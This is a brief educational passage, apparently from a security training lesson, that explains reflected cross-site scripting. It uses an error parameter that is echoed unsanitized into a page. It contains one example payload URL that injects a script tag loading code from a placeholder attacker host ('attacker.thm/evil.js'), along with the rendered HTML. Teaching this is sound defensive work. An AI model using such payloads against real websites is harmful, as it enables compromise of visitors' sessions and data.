 Reflected XSS
Reflected XSS happens when user-supplied data in an HTTP request is included in the webpage source without any validation.
Example Scenario:
A website where if you enter incorrect input, an error message is displayed. The content of the error message gets taken from the error parameter in the query
string and is built directly into the page source.
https://website.thm/?error=Invalid Input Detected
92
93 <div class="alert alert-danger">
94 <p>Invalid Input Detected</p>
95 </div>
96
The application doesn't check the contents of the error parameter, which allows the attacker to insert malicious code.
https://website.thm/?error=<script src="https://attacker.thm/evil.js"></script>
91
92
93 <div class="alert alert-danger">
94 <p><script src="https://attacker.thm/evil.js"></script></p>
95 </div>
96
97